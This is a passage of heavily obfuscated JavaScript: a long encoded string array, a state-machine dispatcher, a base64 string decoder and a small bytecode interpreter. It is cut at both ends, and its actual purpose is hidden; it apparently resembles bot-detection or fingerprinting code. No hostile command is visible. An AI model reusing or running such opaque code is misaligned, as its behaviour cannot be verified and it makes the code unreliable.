(#NE\")\\\t{{Kh\x40\tsxTr%DFS*#\\#PRA{3WNE\x3f\"\tW.4G1\\\bM4,U\x07N~\'YL\n;;U A<1\\rx2\x07Y\n=0I4P{3WNE\x3f\"\x07E2hA2Q\f:,i_pk/MU)/LfMP^;w\x40_Y%4E\vQh\"M*Q\f0c\\OA<j\t_K4)_d\tMPsxFD$#YJW)44Q;x_~+N_K)\"dF\'0_~\'YL0)A\"\x40A<}*H|d_CQ)1\n{\tMM8;FRB4oWW4#\\3FOBhcW\vx4FF2.G\"\tR\v\'1E\"hJYD{(M1$0\x40HB\"n\tK#fA2Q\f:,^B55\vEL2fX4[\x070~S\nrmN\x00afE#\x40\x07ww]k0JY){\x40nZ\\M<*WHL$)Y\x07Qh\'Z!K}|FR_\x3f1\t{)2M\x00\bJ\';FO_>fYN#2\x40)PMO=,]M|4JQ!{GhU\nO\'pV_A5!J_F{(]*X\\X#\x3f\x40Dm)JQ!}Z#\x40\ru7\rS4)ENn4s2\b 2FtL=#vJh0I*AA{0WBYm2EF>2d)W\\O0*GHCrgQh+M2\\\tEsv\x40\x4052CDG{dF#LOO\'pSHJm0DBGfvjF^\t9;U[Y5{E^O*jXoWK\'p__Y8)O2.Z)CRA{\x3f\x40]>#\\\vw\x3f6MF}|[NH\"\'_DQf4M5AC<-TB$fJE)$B#WOJy,^H<#LJW#{F3XA|#TOC32BDMf\t\x002\v\'~\x40\x07V$4RgL%|\\-Xd~[T\r$`\rQh%I2W!\f6cFa\ro\x07/(\b2VE{8[TL<*RgL%{\\-A{\x3fTNH\"\nDH2\\\v<-N_)E_Q/#[hD\v},GK%(H_J)(\bD#\x3f\x40_m2HL+6D#\x40\r)\"IG\"h_RS#{\n([\x009|^H<#_N4hI4S\\M61_JA52BDM{4U A<1\\Gx2PW./[h\x40&;*\x40SH#{pPW4\x3fd)WJO:1FP\rj_E)4m\'WE,y*ZS^yj_CJ5hZ#GKtnGK%(H_J)(\b\bD<8N+0JY4{\\A-V\n3v\x40_52^YMf4%UK!w\tSKxdM^M%2A)ZRP^!\'B_B6f_M#>\\oF\'0N9 \nJ5\bI\bC00UNEyoP]B4fM{AA\rh8GTN$/DE4n=RKnu_$hGNM!2\x40}\vK:pQ[A<n_\x07FooZ#\x40\ru,LL<3NW#ujF^\t\f;;|4YF23Z(C42G_&)BOvjZhPh_-}YNW34FfZ^-*TP-4N_V4(S(Q\bY#O\\X>%_BL(fin\v!+\x40TV&\'G^F|0G/PP]O11\\_qvVVQ#2]4ZPM%,]NB$\x3f[N\"jAnV\\O\x00:0AN_%%_DQdjS0Uo:YB> BLV4\'J*QJLS(wS4j\tHL(5\\4A\f\'|A[1*^N\x3fjK)Z ,SXA5|\n^ojQhP9\x3fKtL=#M\v\"jDj7\b\r0,SNB\"\x00^E\x402/G(YA{7A}H>#YJW)4n3Z\n:0\\X>%_BL(n\\oO\fu,K%(H_J)(\n{\t01TYv`_\x40)([2F:,\tHH$3YEg4`P^h\'NF#ENQ\'2G4r\x00!7]Tm{Qh\"A5D\f\x3f__Q,4EB+#oI\\\bM8\x3f\x40Q63EHW/)Fn\x40Y0*GHCp\tIAF%25Q=:*]NT #dM\t$B#WC0*bHB$)_RS#\tNn\x40\\\tJovFr6YDW)w{P\\\vK!r^#ENQ\'2G4r\x00!7]Tyo\x07_\r64G2[0c}XG5%_\x404#I2QXJy*OH~\'\\YB6{N3Z\n:0N+4N_V4(Sk<*\bNP-jn[h6Z)\x40%;Kx>[Q)2G2M\x00\bO6r\\X>%_BL(n=F\'0NE95V\nj#\x07G\t\x00*WHL$)Y[j#\'G\t\x00h8GTN$/DE\v2jZjZ\\O<wILB9\"\v{{A`X^,]WD##U\'4\b\'\t\bu&I$jY\x07Mj)j]YV0*GHCp#BP#F#F\f\'GTN$/DE\v4o\'C\r0&F~2CNMnnN3Z\n:0N+4N_V4(\b2\r0aF[1*^N\'hF#LEJ(wGnI nJjX\\O$00WHL$)Y\t\nj \x00$AK3+\\YY9)E\n=4M2AC!6[IPyo\x07M\v$j\n2[#<0Ux ^E\x402/G(Y0*GHCrDII#%\\fs\'\x3fFU_\rdV\nj#-Q\t^3+\\YY9)EWo=^\'FP^<X_N$n_#{s}(SH\r>fBE4oMhD\v}0_52^YMf#4Q\b&;63EHW/)Ff\x40XD31\x405hGNM!2\x40}\v\'~\\\x07H~6D[\vo}A M\n;~\x40_52^YMf20Uh0N4)ENgw2I\b ,\\Y~\"DEF{gj\x40\rO0pD[A%#Xmj,6F\f!\'B_+%DEP24]%\x40Y\x3fr\x40_^52MV(%\\/[E|%[\\$.BX\r64M0\t\x40A=7AC5>_j2\x40/G^;*NE95tP#(\\{B\x07unNE95OL(#g\\\v<-^H<#LJW#{F3XA=7A\x4052CDG{dF#LOO!6[I14LU)/Lf\\\v<-N_)E_Q/#[hR&4=Z~yj\n_\n )ZnBC\'~[T\r$.BX\nd2\n{\tMM66SHl$n`)%UK!6[I\"o\r\r/5f\'zXF{-^SN5n\n``\x002\\8\'LB9\"\v\n;j[2[\x00W 0QND\x3f(X2.A5\r0c\n&\'Y\vW{2\x40/G^,\\N_9#XphK)Y\x00!7]T9 \tW.4G1MP^!pFC]5o_CQ)1\b2n,WNX\"(\v_K/54By:[I]12HCf>%M6\x40\ro8GTN$/DE\v2oS/RX\v<-^B>#_K4)_f\x40K\'~\x40\x07Y8/XE3(K2]C0vWCy=YNW34FfU^%;Y84D\\j\'\'FPy,TH(2N(`nF^\x00!6]^r(NSWdjZhU\n^#1[^\r`o\x07\n(;N)FX\'~\\\x07Y8/XW4\x3fm(\x40&p^_C72C}({K\x40N;wILL\"fBW./[h\x40&;*\x40SH#Ev\'{AhW\x009;FSB>}BM\vd4G)\x40RP^h7N_)\nDH\n4#\\3FM}|WTIroBEn/2F\t!\f6bNE95[Q#0=BC c]N1*GJjdK\'\x40/:=3{D\x40\'*Dn]\\O<0SVA)\nDHo}A KE6wISKx2CBPh6Z#BLM6\x3fFYE)HQ#2]4ZP\bK<pQ[Y3.gD\x40jgo\vK!6[I 4N]/hN/Z,]Y\"#_^Q(fMn]^\v\n;\x3f^VT)H^#*[#\vK wISKx2CBPh6Z#BLM6\x3fFYE)HQ#2]4ZP\bK<pQ[Y3.gD\x40jgoI0%[\\q%_K4)_fZC,\x40U_xd_YZf5\\\'\x40\x00;*MD$.D^Wf%I2WM\f\'~TSC1*GRo}A \n&pBHH&zBE/(I*X\t!\f6w\x40_Y%4E\vFn/ ]\f9\'~UNy;VV^j\'J4A\x00Y3+\\YY9)EWj4=RK#\x3f\x40Hm2CBPh2Z\x3fq<;AA5(L_Kkw#\nM]XxsWV&\'Y\vM{2\x40/G^,\\N_9#XpF}A C\'\'~UNl{_CJ5hX4QKE:pQ[A<nE\x07 /F\'X/:=\vv2CBPh6Z#BLM37\\[A<\x3fgD\x40o=^\'FP^;ePHH1-VVJ``\x00dV\b>|\x07$:W\t\x40)(\\/Z\bAhcNv`BW4\x3fd)WLPsx\x409hMBM\'*D\x3fxEsv[\x07C%*G0\'ZfUM\\<pQU\x40 *N_J)(=IK!+\x40T\r1h_RS#{\\jU^\f2c\x40Don_CJ5hE#\x40\x07h|\\_U$d\x07_K/5(Q\b^<pTSC1*GRo)%6J\v<-YB=6GNW#nIoI\\\f8.^_Y5|M^M%2A)ZXO\'wISKxd_CQ)1\n{\tMM!\'B_$.YDTf2\'FV0*GHCr$YNB-d{\tC,.WFQr%DEW/(]#MP^!pFC]5y_CJ5hF#LP{\x3f\x40]r4N_V4(\n{\tMM!\'B_x2CBPh4^\'XM\v<-[_7{_B4!2\\M8;FRB4{\tYF23Z(\\\v<-TH(2\tF(\"\noR\f\'3SVm{_\r2\x3fX#VEsvFRD#hEN[2{Zo\x00O37\\S^8|M^M%2A)ZXJ.8]H&\'Y\vQ{2\x40/G^,\\N_9#XO#(O2\\]\\X\'`\n}kYX0\'ZfQM\v<-N_)E_Q/#[F-V\n3vWK9(JGO\x3f\nG%\tMP|,WNX\"(\v_K/5%[0*WH~%DFS*#\\/[A{\x3fTNH\"\nDH\nj\x00#\\(rQ[Y3.MV(%\\/[E|%TU_x0JY4{\\.]C\'\'wTY\"/NX\r*#F!\x40\x40Rn,\f\x07kkY\n=0I4P=7AY\"\x3fnEW4/M5o0X<8_$4RgL%{{\x40Y4,T5hHDN6*M2]X<8Y84D\\{{(0wILL\"fDMh\'Z!#E|#\x40_Y%4E\vL;;\\.FC;;Eh\"4DY\vd/D*Q\fu=SNN8fJ_W#+X2YO1;^_J12NrJ#*L|R\x00!7]T$jY\x07Fo=Z#\x40\ru*ZS^~\"NGF!\'\\#\t\v0,SNB\"|eWojZ#G\x3f__\"jEN[2\nG%Ow0WBYr{W./[hY\v::$.BX\r\'4O{B\x07un]-;\x07N^ 3F%\x40\ru;N\"oPM3*D{\t\'`FA5(L_Ko`nFMM9;\\]Y8oML4n^\'FP\b^er\\\x07C51\vjQ4\'QnFYVi,\t_{oEpF{\\Q-V0*GHCp(VMV(%\\/[M\r}*H5jE\x07Lj/\'\v,%D[_p3_x/\x00\'\\^ pD[A%#VHB2%\x40n\x40Y0*GHCp0DBGf#\x002\rM11\\_\"nH4G+]\bM\';AUA&#H\nh2\x40#ZXO:wO\\X>%_BL(fGn\x40Y0*GHCp ^E\x402/G(Y4,H$.BX#{I4S\x00;*A_52^YMf(M1 \f87A_x ^E\x402/G(A\n|%D[_p\'_\r\'6X*MXO0w\t\\X>%_BL(f]n\x40Y\r}\x3fU9j^\x07\x40jdF#LOO!wO\\X>%_BL(fKn\x40Y\r}\x3fU9j^\x07\x40jd\\.FAy*GXx0DBGfv;Y:0QUC>#H_ 3F%\x40\r}wILL\"f_Ln4\x00o\f>v\\X>%_BL(f\\nZY4,S\"#_^Q(fZn^4.K%(H_J)(\x002\v\v\f\'v\t#1B_\x40.n\\hD\bh*TH(2P\x40\'5MfJ!+\x40T\r9{ES)4\\5o\x400O!pF\n9j_M#>\\{\x00\\\v;=FSB>nPU\'4\b2\tE}wWL\"-E3(K2]C!vA[14\vE/jIjA\\O9rT^|.\x07[0jQjP\\\nO8rEO|\x07S\n}Z#\x40\ru,\'4J[\vn ](W\f;vFV6)Y}o[1]\v}*J_50_\r(#P2\v&;\n\"#_^Q(f]{R\x00!7]Ty=BM\vgn\n%[6*[UCr/E\vM\'0A!U|w\x40_Y%4E\vM3*D}BC!c\\[[9!J_L4hK)Z\b\x00!7]T\"{_F  M%\x40\'B_5{_Q224Q;\x40m{Nv|MxO\x40Ros\x00Y~2R[F::\n(AA\b#[63EHW/)Fn\v!+\x40T1{DQno+UK}8GTN$/DE2n=F\'0Hyh\\YB6n\x00 A<1\\Yy=MDQn}oG\x0766N 4N]2hF#LD6\x3fA_\r`|BM\vd3[#F1\n;*v[Y1dBE(\'^/S\f\'wIN>#S_t}J4Q\';FO_>f_B$4]6\x40XO0*GHCrjE^O*o%U\bCgd\x40_Y%4E\vWh\'J4A\x00Kw,WNX\"(\t\x07M\'0A!U{+A__!NEW\'\\\'\b7URh>2YDS\x3fI*AK|PHL>\"X\td+G$]\bAy|SHN8/_N\x4023Z#\\O<*\\_^#d\x07\tN)\"M*\\O9\x3fF\\B\"+\t\x076*I2R;\x40ID\x3f(\t\x073\'n3X;\'-[UCrj\t\\L1pdR\v92d__#/DEo/5\\diYDX6\x3fA_\rc|HJP#dM(PRW0*GHCp2XW)6\x00oI\rDO!wOyoJS6*Qn\x40y\x3f\x40]X=#E_Po;/\t\r6*[UCxoPYF23Z(C%.^C$.BX\'4O3Y&wOCm ^E\x402/G(Y4,N+;\x07Y=;2F\t4,_>#\\\vl  [%F\b\r\x3f\\LL#n\x07ohO#\x403\r!;JNr1NID*djZM\bM2;FU$#EXJ)(\x00dc5/$V_O%!tYF(\"M4Q2\n;8]k2PU#(L)FJ\bM2;FjL\"\'FNW#4\x00(%#.\ryineg\twq2*/|r\x40_C4#YNQ|#!Q=\'\x3f__Y54E\r\be\x07g;(\'\n\fwtiny|jxYX#\x3f\x40Bm(N\\\t N5W\b;ST[15vo!Q.\f;*WBYxd\\NA!*d\\^:pU_Y>_NM5/G(R:&~eI5$^L|4#F\"Q\b\n7\\\\BroY=0M(PQo1]H$JYB+#\\#FXM\x00{~otu\bl\tf/:&~\"#EOF4#ZtC0*b[_1+N_F4nAha> \"w~reofzc5/$wOGK9(JGO\x3f=Z#\x40\r.9BO{5(ODQ|20Q\t\f\'\"NTX<*\x07LS3M(P\'dF_5(ONQ#4T:Zy9BO#EOL4|ZhB\x07:,\x00FQ>3GG!6]tf\x070,WH\"hYNM\"#Z#FB;+^VP-;\x07_\r(#P2\tFA3\'1_S^5hJGOnAn\\K|N12HC\vn ](W\f;vA_52^YMUoK&;\f\"#_^Q(fK{\x40^;*ubjGE3(K2]K!wISKx\x07YYB\x3fhA5u,vF\"#_^Q(f\\;/P\x00|\"N\\X>%_BL(n\\jFY4,_>3GG{2(AYw+\\^H6/ENGdg2M\x00\b\f3~aC\x402)G\r2{\x3fY{7F__12DY~::\\0-\n!;\x40[Y\x3f4\tv/ \x00(ABh;A[14\vE)jAjU\\^Yqv\x07Ggw2F\t\n3v[\x075{N\x40\'*Dn\x40YDM;;JN`{Qo=A \x3f\t0=FHygFo4M2AX6c\vP5*XN )ZnQE\x00hv\\\x07D~%JGOn#o\r0w%h[^P.nFhB0wO<#ELW.g{FYV\x00h-%J_\x40.n\\oOPBer]\x07Y- BEB**Q=\x40<8Nv`E^O*g#\b ,\\\vx\'N\r4#\\3FEJyPPH32J\ng{\'Y!+\x40TP6/EJO*\x3fS/RXJ!6\x40UZp)VVQ#2]4ZP(vmby:WMV(%\\/[Ey,AD6n_X/ \x00dG\n;9\x07$\x3f[NL f\\oF\'0_$jY0\'ZfZM\"\x3f;QN 4D_L2\x3fX#0!,[TJ~%JGOn2hG\x000v\n\x00aoYF23Z(\x3f\t0=Fm{E\r2hK)Z =FU_v`E2hK)Z =FU_~(JFFoj\n\vU\x00O^hc\\FQrN_{{(\v14\'\\_\x3f+_\n|di4S\x00;*Am{EW_i\x00y%w\\No|Wp:tXRY2SW]5\"b44I\x3f_C0-FCyyNWj4|B\x07unOGjd_: ](W\f;vAY84D\\(#_f`\t,\x40U_xdbEU\'*A\"03BN\r$)\vOF52Z3W0~\\UC}/_NQ\'$D#!\x3f\\YH~EbMf)Z\"QM:~P_\r92NYB$*Mj\rx\x3f\x40HL)fDII#%\\5!~Z[[5fJ\vx\x3fE$[C\n!;\x40[Y\x3f4v\nf+M2\\\tMwwO| Gxv5\t6R\brZ\x07Xxo\x07[(\\*4\f0\n[WH)YFB2nhF\f9(W^b 2BDM5nh\x40\x001\\_&{EF1fl\'\x40DM!1aN_9(L\nj\x3f(U4*]H4{RL5%X3P{:WLD3#fNN)4QjYMM=\x3f\x40^Z14NhL(%]4F\x00,rE\x07T~*JED3\'O#P{2STJ%\'LNPj\x3f\x00!8]H\x40|>R\r35M4u\b\r!r~\x07T~\'[[u#4[/[A{\x3fPHX 2\tQ#2]4ZRA!-\bL\x3f5H[V|\"T:Zy*H\x00]|*JTj*I5A\x078dUFQ>3GG.%+\bo6OLj>\x07JU|\n6XJ(O \x3fV\x00K|![^5;}Wuo\x07\x00N15N\tF(\"\n|F\'0N#2D[\vo;^\'FP2O#Yy;\n}4M2AC3+\\YY9)E\n=4M2AC!pSJ]<\x3f_K/5\'F00FI-;\vo}K\'GMWo*Nm2XF(22]M%1AN`55XJD#hK\'XE{*Y~25#D \f&;3\'XNq|K\'GO;:\x00_52^YMf25\x40K|#O$oV\no}Z#\x40\ru8GTN$/DE\v4oS4Q;~FL 6GR\v2.A5 3WTY#oVV\vo;nK","2v","j K|","eo\ntOF$3OF\x070,WHr9(MD","\';COD\"#O","}\v[B2.iP\b%7\x40_^m\x00YBfvfrCgn\x00\r`~|vfs=9X","^$\'Y_w5","\n&7PVH","w6X\'7URYIBM\"/F!k/","^","=^_L\"E_F40I*","K\x3f4nJ\x40.","#;\\^B\"","6M4Y<1\\","G6:QeL#\"AMO\'5]2[\x00\v\v#=hv\x403 Gt","81GIH%6","!M2|\f!<W[Y/FNP2\'E6","\x0011Q"," -ZiY12N","3BHH/E# 2s[T","(I0]\f:,b__=/XXJ)([","DM%*A%_","\b\'1\x40","FJW%.M5","\\F$!D",",W]D#2NYs4)\\)W+40VVH\"","S1","J1+FJ","9","\"Q\x000s[TK\x3f","JW2\'K.q\b\r!","C_W6|tih_","52I%_<\b\r","L 6}NQ5/G(","\'#Ilo#F\"["];};var zk=function vPD(OMU,USU){var zUD=vPD;do{switch(OMU){case Er:{PxD[n8()[gW(p3)](qj,tvU,M2)]=function(vRU,TFD){return vPD.apply(this,[vK,arguments]);};PxD[Hf()[q1(rR)].apply(null,[H1(H1(Cw)),tw,ft])]=Hf()[q1(W3)](dG,kmU,Dw);var pAD;return pAD=PxD(PxD[Yw()[g6(rR)].apply(null,[OxU,lQ,pf,NW])]=Cw),zw.pop(),pAD;}break;case VP:{XvD();xz.call(this,vU,[NPD()]);bAD();FgD.call(this,fA,[NPD()]);CUD=FgD(l7,[]);OMU=N;ERU=FgD(rU,[]);}break;case rZ:{OMU-=Sm;zw.pop();}break;case ZU:{OMU=fd;return zw.pop(),BmD=rDD,BmD;}break;case AP:{sRU=xz(C,[]);xz(kD,[jPD()]);OMU=Y7;Pf=xz(mr,[]);VdD=xz(EP,[]);KY(hO,[jPD()]);}break;case Mv:{OMU=cg;VxD=function(){return FgD.apply(this,[j7,arguments]);};QxD=function(){return FgD.apply(this,[FK,arguments]);};Bw=function(){return FgD.apply(this,[tm,arguments]);};xz(fA,[]);EMU=Jj();UUD=VgD();}break;case zm:{(function(){return vPD.apply(this,[Id,arguments]);}());zw.pop();OMU=fd;}break;case P7:{var TPD=sZ[Rt()[np(PH)].call(null,hT,Ft)](DdD);for(var slD=Cw;Oc(slD,USU[fw(typeof Yw()[g6(cH)],q4('',[][[]]))?Yw()[g6(xQ)].call(null,BfU,QS,V8,YR):Yw()[g6(vB)](Ww,NM,Cb,B3)]);slD++){var cSU=USU[slD];if(I0(cSU,null)&&I0(cSU,undefined)){for(var bxD in cSU){if(sZ[Rt()[np(PH)](hT,Ft)][Hf()[q1(cH)](g0,TM,hY)][Yw()[g6(PH)].apply(null,[hT,p6U,cn,In])].call(cSU,bxD)){TPD[bxD]=cSU[bxD];}}}}OMU+=AP;}break;case IU:{kZD=function(ldD){return vPD.apply(this,[QU,arguments]);}([function(MGU,dvD){return vPD.apply(this,[vv,arguments]);},function(XsU,ZQU,l6U){'use strict';return AY.apply(this,[Ag,arguments]);}]);OMU=rZ;}break;case Vx:{QMU=xUD();KY.call(this,TU,[NPD()]);hgD();xz.call(this,pD,[NPD()]);OMU+=sF;}break;case wv:{OMU-=R7;return FSU=sZ[Rt()[np(PH)](XvU,Ft)][Hf()[q1(cH)].apply(null,[H1(H1(vB)),AXU,hY])][Yw()[g6(PH)](hT,tp,HW,qT)].call(vRU,TFD),zw.pop(),FSU;}break;case N:{FgD(wK,[jPD()]);JFD=FgD(EP,[]);FgD(wE,[]);xz(BC,[jPD()]);Ob=FgD(Fv,[]);OPD=xz(Ux,[]);OMU=AP;KY(Ag,[jPD()]);EGU=xz(mm,[]);}break;case CO:{sZ[Rt()[np(PH)](pUU,Ft)][Hf()[q1(p3)](H1([]),Qj,V8)](CjU,CwU,vPD(VO,[n8()[gW(QI)].call(null,Pj,D0,Uz),t3U,I0(typeof Yw()[g6(rR)],q4('',[][[]]))?Yw()[g6(p3)].apply(null,[A2,l3,cR,zp]):Yw()[g6(xQ)](RUU,SRU,H1(H1(Cw)),H1([])),H1(vB),QY()[fS(vB)].call(null,cR,p5,jR,Kf),H1(vB),I0(typeof Fh()[EI(cn)],'undefined')?Fh()[EI(W3)](rt,KX,mS,pf,H1({}),Qq):Fh()[EI(Cw)](BN,xN,PDU,TPU,H1(H1({})),E8),H1(vB)]));var PGU;OMU=fd;return zw.pop(),PGU=CjU[CwU],PGU;}break;case Y7:{OMU=IU;(function(KGU,zPD){return xz.apply(this,[RE,arguments]);}(['t$I$kk1','kq5g1','t$gtgk5$gq7GGGGGG','wG$t','$GtI','ww','wk','w','t','G','wGGGG','wG','wq','$','$Gwk','1$','1','q','$$','It$','5','1kGGGGG','w7t1'],QG));JT=xz(Bx,[['tGgq7GGGGGG','G','I','kqq1q7GGGGGG','kq5g1','t$gtgk5$gq7GGGGGG','t$I$kk1','I1IIkG57GGGGGG','IIIIIII','1','ktktw5$','t','1kGG','kG','tGgk','Iwg$','wk1It','1$5kI','w1','wI','$','g','$$','$q','$I','1G','1t','wG','w','w$k','w$','wGGG','t$gtgk5$gk','1GGG','wGGw','tggg','$ggg','wGGGG','qGG','ggg','tgg','Ik$','wG$t','$GGG','1GG','gggggg','1$','www','5tg','wq','q','k','gI$','5','w5','ww','$Gw','$$$$','$wg','$wkGGGGG','1kGGGGG','wGG','w751','$7ww','w7k5','w7t1'],H1([])]);gD=function MSKUkTxATO(){CM();JY();fO();function dP(){this["rD"]=Cg(this["r3"],this["jK"]);this.c2=Mr;}function BM(){return lr.apply(this,[w2,arguments]);}function gM(){return IP.apply(this,[YY,arguments]);}var O2;function Hn(bz){return gT()[bz];}function tr(){return YM.apply(this,[p,arguments]);}function Fk(){return gd.apply(this,[D2,arguments]);}var zR;function n2(Rd,XU){return Rd|XU;}function v(r3,C5){var Y2={r3:r3,E4:C5,gB:0,jK:0,c2:dP};while(!Y2.c2());return Y2["E4"]>>>0;}var sz;function Vn(){return IP.apply(this,[GT,arguments]);}function SU(zk){return gT()[zk];}function v2(){return On.apply(this,[xU,arguments]);}var LR;function Ad(){return On.apply(this,[U2,arguments]);}function Y9(){return ["\x07","\x07D:&^U","\t\x07W\rK*\x07XKV1n=\x00YJ\x00","V","x4V&Cf/}sYbcDO=uMf9>e3Op","z","&.TR!J,\bE!RS\v+B*F&O$"];}function Ld(){GP=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function gd(nn,rd){var gR=gd;switch(nn){case Jr:{var UQ=rd[pn];UQ[UQ[gk](wO)]=function(){this[ET].push(jQ(this[Z9](),this[Z9]()));};gd(w2,[UQ]);}break;case Qz:{var g=rd[pn];g[g[gk](q2)]=function(){this[ET].push(Fr(this[Z9](),this[Z9]()));};gd(Jr,[g]);}break;case tQ:{var TQ=rd[pn];TQ[TQ[gk](Ez)]=function(){this[ET].push(AU(this[Z9](),this[Z9]()));};gd(Qz,[TQ]);}break;case D2:{var rn=rd[pn];rn[rn[gk](Gr)]=function(){ZQ.call(this[Mq]);};gd(Wr,[rn]);}break;case w2:{var Ok=rd[pn];Ok[Ok[gk](OT)]=function(){var mR=this[vn]();var AO=this[vn]();var cd=this[vn]();var MR=this[Z9]();var sU=[];for(var sR=pr;AU(sR,cd);++sR){switch(this[ET].pop()){case pr:sU.push(this[Z9]());break;case jU:var BQ=this[Z9]();for(var h of BQ.reverse()){sU.push(h);}break;default:throw new Error(Un()[Hn(pr)](qr,hd(jU),pr,SR(mq)));}}var QY=MR.apply(this[OO].b,sU.reverse());mR&&this[ET].push(this[cr](QY));};gd(Mz,[Ok]);}break;case xU:{var jz=rd[pn];jz[jz[gk](v9)]=function(){this[ET].push(this[Z9]()&&this[Z9]());};gd(zq,[jz]);}break;case Mz:{var JP=rd[pn];JP[JP[gk](vq)]=function(){this[ET].push(DR(this[Z9](),this[Z9]()));};YM(p,[JP]);}break;case G:{var dk=rd[pn];dk[dk[gk](fT)]=function(){var VR=[];var KM=this[ET].pop();var R9=jQ(this[ET].length,jU);for(var rM=pr;AU(rM,KM);++rM){VR.push(this[lY](this[ET][R9--]));}this[VT](xR()[PY(C9)].call(null,Ah,ln),VR);};gd(D2,[dk]);}break;case Wr:{var EM=rd[pn];EM[EM[gk](jh)]=function(){this[ET].push(Yd(this[Z9](),this[Z9]()));};gd(tQ,[EM]);}break;case zq:{var Rk=rd[pn];Rk[Rk[gk](x)]=function(){this[ET].push(k(this[Z9](),this[Z9]()));};gd(G,[Rk]);}break;}}function Yd(M2,Md){return M2!==Md;}function BY(){return nU.apply(this,[C,arguments]);}function jd(){return DY.apply(this,[KY,arguments]);}function EQ(Hz){return gT()[Hz];}function hd(QQ){return !QQ;}function jQ(A9,dQ){return A9-dQ;}function Pq(VP,qO){var B9=Pq;switch(VP){case KR:{var zM=qO[pn];var PT=Yk([],[]);var dh=jQ(zM.length,jU);while(DR(dh,pr)){PT+=zM[dh];dh--;}return PT;}break;case GT:{var Qk=qO[pn];md.UM=Pq(KR,[Qk]);while(AU(md.UM.length,d))md.UM+=md.UM;}break;case Gk:{z2=function(c){return Pq.apply(this,[GT,arguments]);};lr.apply(null,[lh,[EO,FT,SR(Uz),f9]]);}break;case G:{var Td=qO[pn];var HP=Yk([],[]);var vQ=jQ(Td.length,jU);while(DR(vQ,pr)){HP+=Td[vQ];vQ--;}return HP;}break;case TY:{var sP=qO[pn];Vd.xM=Pq(G,[sP]);while(AU(Vd.xM.length,Uh))Vd.xM+=Vd.xM;}break;case IU:{Xd=function(Dh){return Pq.apply(this,[TY,arguments]);};Vd(NO,SR(xh));}break;case f2:{var fd=qO[pn];var xQ=Yk([],[]);var lU=jQ(fd.length,jU);while(DR(lU,pr)){xQ+=fd[lU];lU--;}return xQ;}break;case YY:{var In=qO[pn];Lq.Fd=Pq(f2,[In]);while(AU(Lq.Fd.length,wq))Lq.Fd+=Lq.Fd;}break;case P:{O2=function(hU){return Pq.apply(this,[YY,arguments]);};Lq(pr,SR(kQ),Nz);}break;case Uq:{var GQ=qO[pn];var sO=Yk([],[]);for(var qQ=jQ(GQ.length,jU);DR(qQ,pr);qQ--){sO+=GQ[qQ];}return sO;}break;}}var z2;function EU(){return YM.apply(this,[Qz,arguments]);}function N(){return IP.apply(this,[Wd,arguments]);}function CY(){return nU.apply(this,[CR,arguments]);}var Gd;function Sk(){return qD(`${W9()[SU(EO)]}`,"0x"+"\x32\x63\x39\x62\x37\x39\x38");}function nU(QP,Xz){var gr=nU;switch(QP){case RM:{var nM=Xz[pn];nM[nM[gk](ET)]=function(){this[ET].push(IO(this[Z9](),this[Z9]()));};On(G,[nM]);}break;case gh:{var OY=Xz[pn];OY[OY[gk](Uk)]=function(){this[ET].push(this[RY]());};nU(RM,[OY]);}break;case ZM:{var k9=Xz[pn];nU(gh,[k9]);}break;case f2:{var Fn=Xz[pn];var xO=Xz[Wd];Fn[gk]=function(qq){return Zn(Yk(qq,xO),sd);};nU(ZM,[Fn]);}break;case IT:{var dM=Xz[pn];dM[HM]=function(){var RT=this[vn]();while(zz(RT,n9.V)){this[RT](this);RT=this[vn]();}};}break;case zU:{var L9=Xz[pn];L9[Jq]=function(MQ,nk){return {get b(){return MQ[nk];},set b(mM){MQ[nk]=mM;}};};nU(IT,[L9]);}break;case CR:{var qd=Xz[pn];qd[cr]=function(wr){return {get b(){return wr;},set b(EP){wr=EP;}};};nU(zU,[qd]);}break;case Mz:{var Ik=Xz[pn];Ik[hY]=function(Nk){return {get b(){return Nk;},set b(g2){Nk=g2;}};};nU(CR,[Ik]);}break;case Jr:{var RU=Xz[pn];RU[RY]=function(){var sh=n2(LU(this[vn](),hM),this[vn]());var dq=xR()[PY(EO)](C9,KP);for(var fU=pr;AU(fU,sh);fU++){dq+=String.fromCharCode(this[vn]());}return dq;};nU(Mz,[RU]);}break;case C:{var hz=Xz[pn];hz[Hh]=function(){var AR=n2(n2(n2(LU(this[vn](),kR),LU(this[vn](),Jq)),LU(this[vn](),hM)),this[vn]());return AR;};nU(Jr,[hz]);}break;}}function wP(){return IP.apply(this,[pT,arguments]);}var GP;function IP(rz,KU){var Sd=IP;switch(rz){case Wr:{var qP=KU[pn];qP[nd]=function(){var OP=xR()[PY(EO)].apply(null,[C9,KP]);for(let hP=pr;AU(hP,hM);++hP){OP+=this[vn]().toString(EO).padStart(hM,W9()[SU(EO)](EO,x2,SR(jU),mn));}var WM=parseInt(OP.slice(jU,qR),EO);var BT=OP.slice(qR);if(MM(WM,pr)){if(MM(BT.indexOf(DT()[UR(Ah)](Ah,qR,zQ,Er)),SR(jU))){return pr;}else{WM-=Pk[Ah];BT=Yk(W9()[SU(EO)](EO,hd([]),SR(jU),Gn),BT);}}else{WM-=Pk[C9];BT=Yk(DT()[UR(Ah)](Ah,EO,zQ,HM),BT);}var NT=pr;var j9=jU;for(let qT of BT){NT+=kr(j9,parseInt(qT));j9/=EO;}return kr(NT,Math.pow(EO,WM));};nU(C,[qP]);}break;case fz:{var xd=KU[pn];xd[Uz]=function(wT,Gq){var WQ=atob(wT);var LO=pr;var kT=[];var pM=pr;for(var BR=pr;AU(BR,WQ.length);BR++){kT[pM]=WQ.charCodeAt(BR);LO=k(LO,kT[pM++]);}nU(f2,[this,Zn(Yk(LO,Gq),sd)]);return kT;};IP(Wr,[xd]);}break;case GT:{var Id=KU[pn];Id[vn]=function(){return this[X9][this[IR][n9.w]++];};IP(fz,[Id]);}break;case nT:{var CP=KU[pn];CP[Z9]=function(pd){return this[lY](pd?this[ET][jQ(this[ET][W9()[SU(jU)].call(null,pr,mn,dz,MT)],jU)]:this[ET].pop());};IP(GT,[CP]);}break;case RM:{var XR=KU[pn];XR[lY]=function(HU){return MM(typeof HU,xR()[PY(Ah)].call(null,Mq,Tr))?HU.b:HU;};IP(nT,[XR]);}break;case pT:{var p9=KU[pn];p9[zP]=function(gz){return Gd.call(this[Mq],gz,this);};IP(RM,[p9]);}break;case YY:{var jR=KU[pn];jR[VT]=function(kP,Hd,LM){if(MM(typeof 